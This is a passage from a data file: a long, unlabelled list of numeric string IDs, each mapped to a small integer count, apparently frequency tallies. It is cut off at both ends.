12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"3882":1,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":1,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":2,"2598":1,"20101":1,"19664":2,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":3,"26363":6,"3195":1,"4659":2,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"777":1,"9506":2,"26601":2,"5823":2,"19705":1,"20867":6,"1873":1,"1929":2,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":1,"2355":4,"26205":1,"25929":1,"540":2,"6531":2,"20427":4,"24977":2,"25443":1,"27321":1,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":2,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":1,"12022":1,"9640":5,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"25872":1,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":5,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":1,"10828":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":13,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"28347":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":3,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28446":1,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":3,"27812":1,"20866":1,"17612":3,"17613":4,"27526":1,"25749":1,"24352":1,"27992":2,"27400":1,"25830":3,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":2,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":2,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"26201":1,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"13528":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"13019":1,"2158":1,"6369":1,"27995":1,"10068":1,"5400":1,"29132":4,"14056":1,"18930":1,"26231":2,"15736":2,"23720":2,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":3,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":1,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"2470":1,"2481":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":4,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":1,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":1,"26394":1,"25838":1,"24077":1,"28037":1,"16656":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":4,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":1,"26974":1,"806":1,"4019":2,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":6,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":1,"25973":2,"25859":1,"5040":1,"8490":2,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":2,"28491":1,"9722":2,"26936":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"30009":1,"4131":1,"11254":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":1,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":4,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":2,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":2,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"3369":1,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"17880":1,"6517":1,"18699":1,"2816":1,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":2,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":5,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":2,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":2,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":1,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":1,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":3,"22394":1,"15043":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"19442":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"677":2,"17970":2,"21897":1,"28020":1,"25986":2,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":3,"26371":1,"28413":1,"28847":6,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":3,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"18676":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":2,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":2,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":2,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":14,"63114":1,"53857":2,"12570":1,"28146":1,"19541":1,"28525":1,"19620":2,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":3,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"30184":1,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":2,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":1,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"4095":1,"9413":1,"11615":2,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":2,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":4,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":6,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":2,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":6,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":3,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":3,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790